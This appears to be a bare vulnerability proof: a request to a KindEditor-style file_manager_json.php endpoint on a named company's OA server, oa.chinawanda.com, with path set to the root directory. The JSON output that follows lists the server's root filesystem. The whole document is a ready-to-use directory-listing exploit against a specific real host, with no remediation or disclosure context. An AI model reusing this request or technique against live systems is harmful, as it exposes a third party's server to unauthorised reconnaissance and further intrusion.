 oa.chinawanda.com:1010/eweb/php/file_manager_json.php?path=/
有道
{"moveup_dir_path":"\/","current_dir_path":"\/","current_url":"\/eweb\/php\/..\/attached\/\/","total_count":22,"file_list":
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"bin","datetime":"2014-01-19 03:22:20"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"boot","datetime":"2014-01-16 17:05:11"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"dev","datetime":"2014-11-21 12:56:13"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"etc","datetime":"2014-12-02 03:40:34"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"home","datetime":"2014-01-16 17:06:39"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lib","datetime":"2014-01-16 17:29:25"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"lib64","datetime":"2014-01-19 03:22:17"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"lost+found","datetime":"2014-01-16 16:32:32"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"media","datetime":"2014-10-13 08:34:54"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"misc","datetime":"2014-11-21 12:56:11"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"mnt","datetime":"2011-09-23 19:50:20"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"net","datetime":"2014-11-21 12:56:11"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"opt","datetime":"2014-01-16 16:57:33"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"proc","datetime":"2014-11-21 12:45:17"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"root","datetime":"2014-11-21 12:42:10"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sbin","datetime":"2014-01-19 03:22:18"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"selinux","datetime":"2014-01-16 16:40:43"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"srv","datetime":"2011-09-23 19:50:20"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sys","datetime":"2014-11-21 12:45:17"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"tmp","datetime":"2014-12-06 00:19:11"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"usr","datetime":"2014-01-16 16:41:04"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"var","datetime":"2014-01-16 16:56:48"}]}